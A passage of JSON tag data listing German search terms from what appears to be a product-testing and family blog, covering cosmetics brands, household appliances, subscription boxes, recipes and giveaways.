Test"},{"term":"Tropilex"},{"term":"Trybe"},{"term":"Tutorial lange Nägel"},{"term":"Urlaub mit Kindern"},{"term":"Vileda"},{"term":"VisaPure Reinigungsbürste Test"},{"term":"Vitamin C Serum"},{"term":"Viva La Juicy Gewinnspiel"},{"term":"Viva la Juicy"},{"term":"Wahre Schätze Mythische Olive"},{"term":"Wellness Beauty Körperpeeling"},{"term":"Wildsterne"},{"term":"Wimpern Wachstum"},{"term":"Workout"},{"term":"Wunderweib Scouts"},{"term":"alverde Lippenstift"},{"term":"bareMinerals"},{"term":"beutelloser Sauger"},{"term":"dm marken insider"},{"term":"dm neuheiten"},{"term":"dm onlineshop"},{"term":"elmex"},{"term":"elmex Bürstenkopf"},{"term":"elmex proclinical A 1500"},{"term":"eos"},{"term":"essence"},{"term":"eterea"},{"term":"fahler Teint"},{"term":"fettarm"},{"term":"feuchter Keller"},{"term":"frei öl"},{"term":"gofeminin Testlabor"},{"term":"grüne Smoothies"},{"term":"i-Divine Eyeshadow Palette"},{"term":"individuelle Schnullerkette"},{"term":"kabelloser Staubsauger Vergleich"},{"term":"lavera"},{"term":"mademoiselle Raspberry"},{"term":"mediterrane Küche"},{"term":"mytest"},{"term":"online Apotheke"},{"term":"personalisierte Geschenke"},{"term":"schnelle Küche"},{"term":"schnelles Gericht"},{"term":"trnd"},{"term":"unboxing"},{"term":"vollere Lippen"},{"term":"wireless Speaker"},{"term":"#Lambertz"},{"term":"#alverdeWoods"},{"term":"#alverdebemyvalentine"},{"term":"#alverdecoastalbreeze"},{"term":"#alverdeneuprodukte"},{"term":"#dm_bio"},{"term":"#ebelin_limitededition"},{"term":"#ebelinlimitededition"},{"term":"#ebelinpinsel"},{"term":"#frühlingspoesie"},{"term":"#givingisthenewblack"},{"term":"#goTestfeminin"},{"term":"#ilovemyp2collection"},{"term":"#insidersPsmart"},{"term":"#lashoe #GoTestLaShoe"},{"term":"#mizellewaterproof"},{"term":"#neubeidm"},{"term":"#p2allaboutberries"},{"term":"#p2blossomstories"},{"term":"#p2diveintobeauty"},{"term":"#p2fabulousbeautygala"},{"term":"#p2festivalspirit"},{"term":"#p2mysticwhisper"},{"term":"#p2secretsplendor"},{"term":"#p2sunshinegoddess"},{"term":"#p2thefutureismine"},{"term":"#p2upallnight"},{"term":"#samsungpowerbot"},{"term":"#tiuNomadicElegance"},{"term":"#tiuSecretDesire"},{"term":"#tiucoolbreeze"},{"term":"#tiuevernudes"},{"term":"#tiufadetoblack"},{"term":"#tiumagicalillusion"},{"term":"#tiutropicalize"},{"term":"#wahreschätze"},{"term":"#wahreschätzekinder"},{"term":"#wbcd2016"},{"term":"007 for Women"},{"term":"007 for Women 2"},{"term":"007 for Women II Preview"},{"term":"1-2 Spray"},{"term":"125 Jahre Kneipp"},{"term":"1dress.de"},{"term":"28 Black Mango-Kiwi"},{"term":"3-Tage-Bart Gel Active Cool"},{"term":"5-free"},{"term":"8x4 Dive Like A Mermaid Deospray"},{"term":"AEG"},{"term":"AEG 2in1 Test mit Hund"},{"term":"AEG CX 8-2-95IM"},{"term":"AEG FSK93800P"},{"term":"AEG Handstaubsauger Turbodüse"},{"term":"AEG LX8-1-ÖKO"},{"term":"AEG Staubsauger LX8-1-ÖKO Test"},{"term":"AEG ergorapido 2in1 Staubsauger CX7-45ANI"},{"term":"AEG Öko"},{"term":"AHAVA Body Lotion"},{"term":"AXE Black"},{"term":"Aachener Schatzkiste"},{"term":"About"},{"term":"Abs Bauchgurt Erfahrungen"},{"term":"Accessoires"},{"term":"Accessories"},{"term":"Adventskalender für Kinder"},{"term":"Adventskalender selbst befüllen"},{"term":"Adventszeit"},{"term":"Airstyler Erfahrungen"},{"term":"Ajvar"},{"term":"Akademie für Ausbilder"},{"term":"Akku Bügeleisen"},{"term":"Akkustaubsauger"},{"term":"Aktiv Dusche Minze-Eukalyptus"},{"term":"Alfason"},{"term":"Alfason Repair Spezialcreme"},{"term":"Alfason Repair Test"},{"term":"Alien"},{"term":"Allergene Filter"},{"term":"Allzweckreiniger Citrus Öko"},{"term":"Alternative zu Nespresso"},{"term":"Alterra Creme-Öl Lotion Pistazie"},{"term":"Alterra Dusch-Peeling"},{"term":"Alterra Feuchtigkeitsperlen Gel"},{"term":"Alterra Gewinnspiel"},{"term":"Alterra Giveaway"},{"term":"Alterra Handcreme"},{"term":"Alterra Limited Edition"},{"term":"Alterra Limited Edition Golden Wish"},{"term":"Alterra Lip Butter Lipgloss"},{"term":"Alterra Naturkosmetik Bronzer"},{"term":"Alterra Top Coat"},{"term":"Alterra just vegan"},{"term":"Alterra-LE"},{"term":"Alu-Dibond"},{"term":"Alverde Calendula"},{"term":"Alverde Eyeliner Lippenstift"},{"term":"Alverde Gesichtstonic Heilerde"},{"term":"Alverde LE"},{"term":"Alverde Limited Edition"},{"term":"Alverde Limited Edition Concealer"},{"term":"Alverde Mono Lidschatten"},{"term":"Alverde Salzspray"},{"term":"Amarettini"},{"term":"Ambree Bewertung"},{"term":"Aniforte"},{"term":"Animal Crossing"},{"term":"Animal Crossing Screenshots"},{"term":"Animal Crossing Test"},{"term":"Animal Crossing Tipps"},{"term":"Anleitung kräftige lange Nägel"},{"term":"Anny"},{"term":"Anny Nagelpflege"},{"term":"Anny Vitamin Booster"},{"term":"Anny regenerating nail oil"},{"term":"Anti Aging  Lip Plumper"},{"term":"Anti Aging Programm"},{"term":"Anti Pigmentflecken"},{"term":"Anti-Aging Creme"},{"term":"Anti-Aging Hände"},{"term":"Anti-Aging Serum Marbert"},{"term":"Anti-Frizz"},{"term":"Antifaltencreme"},{"term":"Antitranspirant"},{"term":"Apfelessig"},{"term":"Apotheken Box"},{"term":"Apres Spray"},{"term":"Aqua Reinigungsgel"},{"term":"Arbeitserleichtreung"},{"term":"Arctic"},{"term":"Arctic P604 Wireless Bluetooth Kopfhörer"},{"term":"Arctic kabellose Kopfhörer"},{"term":"Ariel"},{"term":"Ariel Actilift Erfahrungen"},{"term":"Ariel Actilift Test"},{"term":"Ariel Color"},{"term":"Ariel Pulver Colour \u0026 Style Test"},{"term":"Ariel Vollwaschmittel Test"},{"term":"Aroma Diffusor"},{"term":"Art Deco Ceramic Nail Lacquer 49"},{"term":"ArtDeco Dauerwimpern"},{"term":"ArtDeco Wimpernkleber"},{"term":"Arztmobil Hamburg Berlin"},{"term":"Ascopharm"},{"term":"Aspall Cyder Vinegar"},{"term":"Astellas Dermatologie"},{"term":"Astschere"},{"term":"Aufkleber Zimmer"},{"term":"Augen- und Lippenkonturen Balsam"},{"term":"Augencreme"},{"term":"Augenkonturenpads"},{"term":"Aukey Bluetooth Lautsprecher 4.1"},{"term":"Aukey Mall"},{"term":"Aukey Nachtlampen"},{"term":"Aukey Test"},{"term":"Aukey mechanische Gaming Tastatur"},{"term":"Auratrio S60 80W Modkit"},{"term":"Ausbildung"},{"term":"Ausflüge"},{"term":"Aussie Haarspray"},{"term":"Autoimmunkrankheiten"},{"term":"Aveo BB All-in-one"},{"term":"BALEA Beauty Effect Augen Gel-Pads"},{"term":"BALEA Handschaum Cake Pop"},{"term":"BALEA zauberhaftes Haarparfum"},{"term":"BARESKIN Serum Foundation"},{"term":"BB-Pflegelack 2in1"},{"term":"BBQ"},{"term":"BBQ Kraut"},{"term":"BIO VEGANZ Inka-Goji-Himbeer"},{"term":"BIO:VÉGANE Skinfood"},{"term":"BKH"},{"term":"BKH blue"},{"term":"Baby Brown Eye"},{"term":"Babywiege elektrisch"},{"term":"Bachblüten nach Dr. Bach"},{"term":"Badeherzen"},{"term":"Badekegel"},{"term":"Badeschwamm mit Aktivkohle"},{"term":"Badesticks"},{"term":"Bahlsen Cookie Chips"},{"term":"Baileys - Iced Coffee Latte"},{"term":"Baileys ICED Coffee Latte"},{"term":"Baileys Mini"},{"term":"Baked Bronzer"},{"term":"Balancetrainer"},{"term":"Balea 2016"},{"term":"Balea Adventskalender"},{"term":"Balea Adventskalender 2016"},{"term":"Balea Badestern"},{"term":"Balea Beautiful Long Shampoo"},{"term":"Balea Beauty Effect Bodylotion"},{"term":"Balea Cabana Dream"},{"term":"Balea Dusche \u0026 Creme"},{"term":"Balea Duschschaum"},{"term":"Balea Geschenkset New York City Girl"},{"term":"Balea Golden Shine"},{"term":"Balea LE 2016"},{"term":"Balea LE Sommer"},{"term":"Balea Limited Edition 2015"},{"term":"Balea Limited Edition 2016"},{"term":"Balea Limited Edition Winter"},{"term":"Balea MAN After Shave Balsam"},{"term":"Balea MED Ultra Sensitive"},{"term":"Balea Manufaktur Badeaccessoires"},{"term":"Balea Neuheiten 2015"},{"term":"Balea Paradise Beach"},{"term":"Balea Professional Fülle + Pracht Shampoo"},{"term":"Balea Q10 Anti-Falten"},{"term":"Balea Rose Elegance"},{"term":"Balea Trockenshampoo"},{"term":"Balea Tropical"},{"term":"Balea VITAL Intensiv Serum"},{"term":"Balea Vital"},{"term":"Balea Vital Nachtcreme"},{"term":"Balea Vital Tagescreme"},{"term":"Balea Warmwachs Roll on"},{"term":"Balea White Gloss"},{"term":"Balea klärende Maske"},{"term":"Balea limitierte Edition 2017"},{"term":"Balkan Küche Rezepte"},{"term":"Balkan Spezialitäten"},{"term":"Balsamico Erdbeer"},{"term":"Banana Powder"},{"term":"Barbara Box 2\/2017"},{"term":"Barbara Box 3\/2017"},{"term":"Barbara Box Girls Night Out"},{"term":"Barbara Box Test"},{"term":"Barbara Box unboxing"},{"term":"Barbara Wellnesswochenende"},{"term":"Barbeque"},{"term":"Barista"},{"term":"Barista Quality Milk"},{"term":"Barney T-Shirt"},{"term":"Barnhouse Granola"},{"term":"Bart-Styler"},{"term":"Base"},{"term":"Batiste"},{"term":"Bauch weg"},{"term":"Bauchgürtel"},{"term":"Bauchmuskeltrainer"},{"term":"Bauchweg Gürtel"},{"term":"Bauknecht Soft 8F42PS Waschmaschine"},{"term":"BeYU Long Lasting Nail Laquer"},{"term":"BeYU Mr. Gel Top Coat"},{"term":"Beaut Box Gewinnspiel"},{"term":"Beautiful Finish Brush"},{"term":"Beauty Bag"},{"term":"Beauty Box Go Pink"},{"term":"Beauty Community"},{"term":"Beauty Diva"},{"term":"Beauty Hacks"},{"term":"Beauty Limited Edition"},{"term":"Bella Joya"},{"term":"Berlin EDP"},{"term":"Berlin Eau de Parfum"},{"term":"Berlin Parfum"},{"term":"Berry Kiss Set"},{"term":"Bertolli"},{"term":"Bertolli Spray Extra Vergine"},{"term":"Best Ager Base Coat"},{"term":"Bett - und Körperspray"},{"term":"Bett- und Körperspray Lemongras"},{"term":"Bio"},{"term":"Bio vegan"},{"term":"Bio Öl"},{"term":"Bio-Vanillezucker"},{"term":"BioOlea Cosmetics"},{"term":"BioOleo Cosmetics Roll-on Macadamia"},{"term":"Biotan Bratpfanne"},{"term":"Birkel Nudel up"},{"term":"Bitter Sweet"},{"term":"Black Box Mrs. Bella´s"},{"term":"Black Box XLaeta Inhalt"},{"term":"Black Friday"},{"term":"Black Week Box"},{"term":"BlanX LED-Lichtschiene Testpaket"},{"term":"BlanX White Shock"},{"term":"BlanX White Shock Intensiv-Kur"},{"term":"BlanX White Shock Zahncreme + LED-Lichtverstärker"},{"term":"Blanchet Rosé de France"},{"term":"Bleaching"},{"term":"Blog Kids"},{"term":"Blog Umzug"},{"term":"Blogger Academy"},{"term":"Blogger Aktion"},{"term":"Blogger Aktionen"},{"term":"Blogger Box"},{"term":"Blogger Domain"},{"term":"Blogger Mom"},{"term":"Blogging Family"},{"term":"Blogging Kids"},{"term":"Blogging Mom"},{"term":"Bluetooth Kopfhörer"},{"term":"Bluetooth Lautsprecher Preis"},{"term":"Bluetooth Lautsprecher kompakt"},{"term":"Bluetooth Rasierer"},{"term":"Blumenmädchen Kleider"},{"term":"Bodenreinigung"},{"term":"Bodenwischer"},{"term":"Bodenwischer Test"},{"term":"Bodycare"},{"term":"Bodycreme"},{"term":"Bodyglitter Powder"},{"term":"Bodyspray Frühlingspoesie"},{"term":"Boeuf Stroganoff"},{"term":"BooHuus"},{"term":"Bosch Athlet 25.2 V Test"},{"term":"Bosch Athlet Erfahrungen"},{"term":"Bosch Athlet Videotest"},{"term":"Bosch MUM48A1 Küchenmaschine"},{"term":"Bosch MUM48A1 Test"},{"term":"Bose SoundTouch"},{"term":"Bose Soundtouch 10 Test"},{"term":"Bose wireless Speaker test"},{"term":"Boss Ma Vie Gift Set"},{"term":"Botschafter Projekt"},{"term":"Bouncy Blusher"},{"term":"Boxen"},{"term":"Boxen Test"},{"term":"Boxen Vorstellung"},{"term":"Boxspringbett"},{"term":"Brandnooz Box April 2017"},{"term":"Brandnooz Box August 2017"},{"term":"Brandnooz Box August 2018"},{"term":"Brandnooz Box Dezember 2017"},{"term":"Brandnooz Box Februar 2017"},{"term":"Brandnooz Box Februar 2018"},{"term":"Brandnooz Box Januar"},{"term":"Brandnooz Box Januar 2017"},{"term":"Brandnooz Box Juli 2017"},{"term":"Brandnooz Box Juni 2017"},{"term":"Brandnooz Box März 2017"},{"term":"Brandnooz Box November"},{"term":"Brandnooz Box November 2016"},{"term":"Brandnooz Box November 2017"},{"term":"Brandnooz Box Oktober 2017"},{"term":"Brandnooz Box Oktober 2018"},{"term":"Brandnooz Box September"},{"term":"Brandnooz Box September 2017"},{"term":"Brandnooz Classic Box"},{"term":"Brandnooz Classic Box Mai 2017"},{"term":"Brandnooz Erfahrung"},{"term":"Brandnooz Oktober"},{"term":"Brandnooz herrlich herbstlich Inhalt"},{"term":"Brandnooz leckere Winterpause"},{"term":"Brandt Quinoa"},{"term":"Brasilianisches Epilieren"},{"term":"Bratpfannen Test"},{"term":"Brautkleider günstig"},{"term":"Brazilian Cut"},{"term":"Breed Selection"},{"term":"Breed Selection Französische Bulldogge"},{"term":"Brillen Onlineshop"},{"term":"Brillen günstig"},{"term":"Brillen online"},{"term":"Brillengläser"},{"term":"Britisch Kurzhaar"},{"term":"Britisch Kurzhaar Katze"},{"term":"British Shorthair"},{"term":"Broccoli Hähnchenbrust Auflauf"},{"term":"Broccoli Suppe"},{"term":"Brother Business Multifunktionsgerät MFC-J6530DW"},{"term":"Brotteig"},{"term":"Bruschetta"},{"term":"Bräter Hekla"},{"term":"Buch"},{"term":"Buchstabenwürfel"},{"term":"Budni Box"},{"term":"Budni Gewinnspiel"},{"term":"Buitoni Crostino"},{"term":"Bulmers"},{"term":"Bügeletiketten mit Namen"},{"term":"Bünting Tee Matcha"},{"term":"CD"},{"term":"CD Handcreme"},{"term":"CD Mizellen Gesichtswasser"},{"term":"CD Sanddorn"},{"term":"CD reichhaltige Tagespflege Wasserlilie"},{"term":"CEWE Fotostation"},{"term":"CODELLO - Schal"},{"term":"Callusan"},{"term":"Callusan Hydro Cremeschaum"},{"term":"Callusan Hydro Schaum"},{"term":"Callusan Mares"},{"term":"Callusan natürliche Pflegelotion"},{"term":"Camelina Öl"},{"term":"Carens Test"},{"term":"Caritas"},{"term":"Carpe Diem Sparkling Tea"},{"term":"Catherine"},{"term":"Catherine Nail Care Lotion"},{"term":"Catherine Youngster Base Coat"},{"term":"Catrice"},{"term":"Catrice ICONails"},{"term":"Catrice Rouge"},{"term":"Cavatini"},{"term":"Cellular Testbericht"},{"term":"Cevapcici"},{"term":"Cevapcici Formpresse"},{"term":"Cevapcici Rezept"},{"term":"Chanel Allure"},{"term":"Chanel Allure Homme Sport"},{"term":"Channelbuzz"},{"term":"Cheddar Cheese \u0026 Chives"},{"term":"Cheek Perfector"},{"term":"Chia Öl"},{"term":"Chinapfanne"},{"term":"Chips"},{"term":"Christmas"},{"term":"Chupa Chups Kaubonbon"},{"term":"Cicalfate Test"},{"term":"Cipo Baxx"},{"term":"Club Spirit Eyeliner"},{"term":"Club der Produkttester"},{"term":"Clubwear"},{"term":"Coenzym Q 10 Kapseln"},{"term":"Colgate Max White Expert White"},{"term":"Collagen"},{"term":"Color Riche Lippenstifte Vergleich"},{"term":"Colored Mascara"},{"term":"Compeed"},{"term":"Complexion Rescue"},{"term":"Complexion Rescue Test Erfahrungen"},{"term":"Computer"},{"term":"Contouring Duo Bronzer + Duo Blush"},{"term":"Convertible Test"},{"term":"Cookies Test"},{"term":"Corny Haferkraft"},{"term":"Corona"},{"term":"Cosy Times"},{"term":"Couch reinigen"},{"term":"Cougar Volcanic Ash Body Exfoliator"},{"term":"Cover \u0026 Contouring Palette"},{"term":"Cranberry \u0026 Arganöl"},{"term":"Creme Care Cremedusche"},{"term":"Creme Seife Balea"},{"term":"Creme Seife Inseltraum"},{"term":"Creme gegen Pigmentflecken"},{"term":"Crisps"},{"term":"Crna Gora"},{"term":"CrossAction"},{"term":"Crunches"},{"term":"Crushed Ice Mixer"},{"term":"Côte d'Allure"},{"term":"DAILYSOCKS.Berlin"},{"term":"DIY"},{"term":"DIY Raumdüfte"},{"term":"DIY Rezepte Reinigungsmittel ohne Chemie"},{"term":"DKnight"},{"term":"DOC´s dental Protect"},{"term":"DR. GRANDEL Hyaluron Moisture Flash Ampulle"},{"term":"DS 2 Erfahrungen"},{"term":"DYNAMICA Compact Powder"},{"term":"Dagi Bee Beauty Box"},{"term":"Damenduft"},{"term":"Dampfbügeln"},{"term":"Dampfbügelstation Test"},{"term":"Dampfbügler"},{"term":"Daracruz Sun"},{"term":"Dark Magic"},{"term":"DayWear Multi-Protection Tint"},{"term":"Deborah Milano"},{"term":"Deep Black Mascara"},{"term":"Degustabox November 2016"},{"term":"Deko"},{"term":"Dekristol"},{"term":"DeliBakie"},{"term":"DeliBakie Hundesnacks Test"},{"term":"Deluxe Selection"},{"term":"Demak Up"},{"term":"Demeter Datteln"},{"term":"Deo RollOn sensitiv"},{"term":"Deo ohne Palmöl"},{"term":"Deo-Bodyspray Meeresrauschen"},{"term":"Deo-Perlen Sommerregen"},{"term":"Deodorant prebiotisch"},{"term":"Dermasel"},{"term":"Descana Onlineshop"},{"term":"Design Hocker"},{"term":"Design T-Shirts"},{"term":"DesignSkins"},{"term":"DesignSkins.com Test"},{"term":"Designer Shirts"},{"term":"Develle Hyaluron Super Moisturizer Serum"},{"term":"Dezuu"},{"term":"De´Longhi"},{"term":"De´Longhi Kaffeevollautomat"},{"term":"Die Insider"},{"term":"Diffusor Farbwechsel"},{"term":"Dip Eyebrow Gel"},{"term":"Direct Fair Trade"},{"term":"Diva"},{"term":"Domino Steine"},{"term":"Donic- Schildkröt Alltec Hobby"},{"term":"Dove Deospray Compressed"},{"term":"Dove Derma Spa"},{"term":"Dr. Oetker Fruchtfüllungen"},{"term":"Dreamteam Box"},{"term":"Dresdner Essenz"},{"term":"Drogerie"},{"term":"Drohne"},{"term":"Druckerei Hemmersbach"},{"term":"Dual Motion"},{"term":"Duftset"},{"term":"Duftzerstäuber"},{"term":"Duftöl"},{"term":"Duo Highlighter"},{"term":"Duo Nail Polish Golden 20s"},{"term":"Duo-Concealer"},{"term":"Durstlöscher"},{"term":"Dusch-und Badecreme"},{"term":"Duschgel Inseltraum"},{"term":"Duschgel Meeresrauschen"},{"term":"Duschgel antibakteriell"},{"term":"Duschgel zucker süß"},{"term":"Duschschaum Kirschblüte"},{"term":"Dynamica Pastel Liner"},{"term":"Dyson Link-App"},{"term":"Dyson Pure Cool Link Tower"},{"term":"D´Aracruz"},{"term":"Düfte"},{"term":"E Shisha"},{"term":"E Zigarette"},{"term":"EDT"},{"term":"EM Aktiv"},{"term":"EShisha Vergleich"},{"term":"EZigarette Test Vergleich"},{"term":"Easycosmetic"},{"term":"Easycosmetic.de"},{"term":"Easypick"},{"term":"Eatsmarter Produkttest"},{"term":"Eau Thermale"},{"term":"Eau de Lacoste"},{"term":"Eau de Parfum Test"},{"term":"Eau de Parfum for her"},{"term":"Eau de Toilette"},{"term":"Ebelin Kibuki"},{"term":"Ebelin LE"},{"term":"Einrichtung"},{"term":"Einzelwimpern wasserfest"},{"term":"Elastizität Haut"},{"term":"Elbstrand"},{"term":"Elle Lesertest"},{"term":"Elle Slendertone Test"},{"term":"Elmex A1500 Test"},{"term":"Eltern"},{"term":"Emmas Töchter"},{"term":"Empfehlerin. Haushalt"},{"term":"Energielicht Philips Test"},{"term":"EnergyUp Test"},{"term":"Enjoy Gemüsechips"},{"term":"Entspannung"},{"term":"Epilierer Bikinizone"},{"term":"Epilierer Intimbereich"},{"term":"Equator"},{"term":"Equator Duschfilter"},{"term":"Erben"},{"term":"Erben Grauburgunder"},{"term":"Erben Kabinett"},{"term":"Erben Müller-Thurgau"},{"term":"Erben Riesling"},{"term":"Erben Spätlese"},{"term":"Erben Weine"},{"term":"Erben Weißwein Test"},{"term":"Erfahrungen"},{"term":"Erfahrungen Advanced Night Repair"},{"term":"Erfahrungen Animal Crossing"},{"term":"Erfahrungen Kaffeevollautomat De Longhi Primadonna"},{"term":"Erfahrungen Rogaska"},{"term":"Erkältungsmittel Kinder pflanzlich"},{"term":"Ernährung Hund Magenprobleme"},{"term":"Ernährung MS"},{"term":"Especially Escada"},{"term":"Esse Probiotic Skincare"},{"term":"Essen und Trinken"},{"term":"Essence Sheer \u0026 Shine Lippenstift"},{"term":"Essie gel setter"},{"term":"Essie gel setter Erfahrungen"},{"term":"Estée Lauder Advanced Night Repair Complex Test"},{"term":"Etiketten Schule"},{"term":"Etre Belle Champagne Gold Shower"},{"term":"Etre Belle Golden Skin Caviar Eye Roll-O"},{"term":"Eurapon For You"},{"term":"Eurapon for you Winter-Edition"},{"term":"Euterpflege"},{"term":"Even \u0026 Nude Powder"},{"term":"Evernudes"},{"term":"ExcEYEting Lashes"},{"term":"Express Your Soul"},{"term":"Extravaganz"},{"term":"Extreme Gel Look Top Coat \u0026 Base Coat"},{"term":"Eye Look Style Tag"},{"term":"Eye Shadow"},{"term":"Eyebrow Gloss Pen"},{"term":"Eyebrow Styling Mascara"},{"term":"Eyedorable Mascara"},{"term":"Eyelash Activating Serum Erfahrungen"},{"term":"Eyelinner"},{"term":"Eyeshador"},{"term":"Eyeshadow Base"},{"term":"FINN CRISP Snacks"},{"term":"Fabolous Kit"},{"term":"Fabulous Beauty"},{"term":"Faby Nagellack"},{"term":"Facebook Gewinnspiel Testfamily"},{"term":"Fair Trade Kaffee Indien"},{"term":"Fair Trade Kaffee Test"},{"term":"Fairy Ultra Original"},{"term":"Fake Lashes"},{"term":"Falten vorbeugen"},{"term":"Familie Langguth"},{"term":"Familie testet Kia"},{"term":"Familie testet Kia Carens"},{"term":"Familien Autotest"},{"term":"Familien Autotest Kia"},{"term":"Familienauto"},{"term":"Familienblog Gewinnspiel"},{"term":"Familienleben mit Katze"},{"term":"Familienmanagerin"},{"term":"Fandler"},{"term":"Fandler Bio Öle Test"},{"term":"Fandler Ölmühle"},{"term":"Fashion Uhr Boston"},{"term":"Fashionj"},{"term":"Faszienball"},{"term":"Favorite Eye Shadow Bar"},{"term":"Favorite Lip Bar"},{"term":"Ferien"},{"term":"Ferienspass"},{"term":"Fette Pharma"},{"term":"Feuchtigkeits-Maske"},{"term":"Files to go"},{"term":"Filofax"},{"term":"Filopur"},{"term":"Filopur Duschfilter"},{"term":"Fingrs"},{"term":"Fing´rs French Manicure"},{"term":"Fire Espresso"},{"term":"Firmoo"},{"term":"Firmoo.com"},{"term":"First Class Volume Mascara"},{"term":"Fisch Rezepte"},{"term":"Fischpfanne Italia"},{"term":"Fitness"},{"term":"Fleischwolf"},{"term":"Flexball"},{"term":"Flora Mare - Augencreme"},{"term":"Flora by Gucci"},{"term":"Floveme"},{"term":"Flyer"},{"term":"Food Boxen"},{"term":"Food Neuheiten"},{"term":"Food News"},{"term":"Forbidden Apple"},{"term":"Fortbildung Unternehmen"},{"term":"Fortune Favours The Brave"},{"term":"Foto Aufkleber"},{"term":"Foto Mousepad"},{"term":"Foto Schlüsselanhänger"},{"term":"Foto-Becher"},{"term":"Foto-Geschenke"},{"term":"Foto-Seil"},{"term":"Foto-Vorhang"},{"term":"Fotodruck"},{"term":"Fotodruck günstig"},{"term":"Fragrance Collectibles Test"},{"term":"Französische Bulldogge Futter"},{"term":"Freesia"},{"term":"Freixenet Mia Mojito"},{"term":"French Bulldog"},{"term":"Frenchie"},{"term":"Fresh Eyes Aufsatz"},{"term":"Fresh Hugo"},{"term":"Freshwave"},{"term":"Frico"},{"term":"Frico Landkaas"},{"term":"Frico Landkaas Sanft-Aromatisch"},{"term":"Frico Landkaas Test"},{"term":"Frico Landkaas Zart-Würzig"},{"term":"Frikadellen Balkan Art"},{"term":"Frische kick"},{"term":"Frosta"},{"term":"Frosta Erfahrungen"},{"term":"Frosta Schlemmerfilet Brokkoli Mandel"},{"term":"Frosta Wildlachs Blätterteig"},{"term":"Fruchtsecco"},{"term":"Fructis Oil Repair 3 Wunder Butter"},{"term":"Fructis Pracht Auffüller"},{"term":"Fruits"},{"term":"Fruits Hydrogel Maske"},{"term":"Frühling LE"},{"term":"FrühlingsDrei-PfefferButter"},{"term":"Frühlingsbutter"},{"term":"Frühlingskäse"},{"term":"Futter präbiotisch"},{"term":"Für Sie Tester"},{"term":"Für Sie Tester Produkttest"},{"term":"G3 Frontkamera"},{"term":"GGL Parfum"},{"term":"Gadget"},{"term":"Gaming Tastatur Test"},{"term":"Gangbild verbessern"},{"term":"Gardena SlimCut"},{"term":"Garnier Fructis"},{"term":"Garnier Fructis Wunder Öl"},{"term":"Garnier Haarfarbe"},{"term":"Garnier Mineral Pure"},{"term":"Garnier Mineral Pure Frische"},{"term":"Garnier Miracle Sleeping Cream"},{"term":"Garnier Mizellen Reinigungstücher Test"},{"term":"Garnier Mizellen Reinigungswasser All-in-1 Waterproof Test"},{"term":"Garnier Olia Gewinnspiel"},{"term":"Garnier Prachtauffüller Serie"},{"term":"Garnier Pre-Test"},{"term":"Garnier Reinigungswasser"},{"term":"Garnier Skin Active"},{"term":"Garnier Skin Active Mizellen Reinigungswasser All-in-1"},{"term":"Garnier Ultra Lift Serum"},{"term":"Garnier Wunder Butter Shampoo"},{"term":"Garnier Wunder-Öl"},{"term":"Garten Spiele"},{"term":"Gasgrill"},{"term":"Gasgrill Irvine"},{"term":"Gasgrill Tepro"},{"term":"Gastrolux Erfahrungen"},{"term":"Gastrolux Pfanne VideoTest"},{"term":"Gastrolux Video"},{"term":"Gel Nagellack ohne UV Lampe"},{"term":"Gel Nägel zu Hause"},{"term":"Gel Star"},{"term":"Gel Star Gel-Look Polish"},{"term":"Gel Star LE"},{"term":"Gel-Look Nail Colour´"},{"term":"Gelicious"},{"term":"Gellack"},{"term":"Gelnägel"},{"term":"GemCharger"},{"term":"Gemüsechips"},{"term":"Gemüsepfanne mit Hähnchenbrust"},{"term":"George Gina \u0026 Lucy"},{"term":"Geruchsentferner"},{"term":"Gerüche entfernen"},{"term":"Geschenk Taufe Geburt Kommunion"},{"term":"Geschenk Truhe"},{"term":"Geschenkidee"},{"term":"Geschenkideen dm"},{"term":"Geschirr Test"},{"term":"Geschirrspüler A+++ Öko"},{"term":"Geschirrspüler hochfahrbar"},{"term":"Geschnetzeltes Stroganoff Art"},{"term":"Gesichts-Peelingpad"},{"term":"Gesichtsmassage"},{"term":"Gesichtspflege Routine"},{"term":"Gesichtspflege vegan"},{"term":"Gesichtsreeinigung sensitiv"},{"term":"Gesichtsreinigung sensible Haut"},{"term":"Gesunde Medizin"},{"term":"Gewinnerin Herbst Box"},{"term":"Gewinnpiel"},{"term":"Gewinnspiel Auslosung"},{"term":"Gewinnspiel Beauty Paket"},{"term":"Gewinnspiel Geldbörse"},{"term":"Gewinnspiel Herbst"},{"term":"Gewinnspiel Michalsky Berlin"},{"term":"Gewinnspiel Mihaela Testfamily"},{"term":"Gewinnspiel Venus Rasierer"},{"term":"Gewinnspiele Liste"},{"term":"Gewinnspiele. Handyhülle Floveme"},{"term":"Gillette"},{"term":"Gillette Fusion"},{"term":"Gillette Fusion ProGlide Power Test"},{"term":"Gillette Fusion Proshield Rasierer"},{"term":"Gillette Rasierklingen"},{"term":"Gillette Venus \u0026 Olaz Sugarberry"},{"term":"Girl It Test"},{"term":"Girl:IT"},{"term":"Glamorous Magnolia"},{"term":"Glamour"},{"term":"Glamourous Parfum Roll-On"},{"term":"Gleichgewicht trainieren MS"},{"term":"Glitter Bar"},{"term":"Glitter Lipstick"},{"term":"Glitter Sensation"},{"term":"Glitter Tattoo"},{"term":"GlitzGlam"},{"term":"Gloss Eyeliner"},{"term":"Glow Blusher"},{"term":"Glücksmomente"},{"term":"Glücksmomente Box Gewinnspiel"},{"term":"Goji Beeren"},{"term":"Gold Mojito"},{"term":"Golden 20s LE"},{"term":"Gosh"},{"term":"Gothic Neujahr"},{"term":"Gourmesso"},{"term":"Gourmesso Gewinnspiel"},{"term":"Gourmesso Kaffeekapseln"},{"term":"Gourmet Öle"},{"term":"Grand Elysee Hotel"},{"term":"Granini Johannisbeere"},{"term":"Green Tea"},{"term":"Green Up"},{"term":"Grill"},{"term":"Grillen"},{"term":"Grillrezepte"},{"term":"GrüNatur"},{"term":"GrüNatur Kosmetik"},{"term":"Gucci Parfum"},{"term":"Gucci Parfum Glamorous Magnolia Review"},{"term":"Guinness Draught"},{"term":"Gulasch im Prep \u0026 Cook"},{"term":"Gulasch pikant"},{"term":"Gummibärchen"},{"term":"Gurkenextrakt"},{"term":"Guss Bratpfanne"},{"term":"Gärtnerei Schanbacher"},{"term":"HAKA"},{"term":"HEPA Filter Glasfaser"},{"term":"HIMYM T-Shirt"},{"term":"HUAWEI P smart"},{"term":"Haarerneuerung"},{"term":"Haarfarbe ohne Ammoniak"},{"term":"Haarkraft"},{"term":"Haarkräftigung"},{"term":"Haartrockner Ionen"},{"term":"Hackfleisch selber machen"},{"term":"Halloween"},{"term":"Halloween Kürbis"},{"term":"Hamburg Event Maotai"},{"term":"Handlotion Zauberhaft"},{"term":"Handy Case"},{"term":"Handyhüllen 